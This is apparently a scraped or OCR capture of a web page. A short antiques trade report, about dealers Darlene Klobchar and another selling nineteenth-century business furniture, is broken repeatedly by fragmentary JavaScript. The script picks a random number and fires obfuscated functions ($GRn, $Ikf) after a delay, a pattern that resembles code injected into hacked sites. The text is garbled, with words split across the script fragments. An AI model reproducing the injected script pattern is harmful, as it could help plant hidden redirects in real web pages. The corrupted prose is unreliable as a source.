
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Darlene
Klobchar arrived late Wednesday but immediately caught
up with sales. Their merch
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andise was
primarily Nineteenth Century business furniture, including
large flat files, file cabinets
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =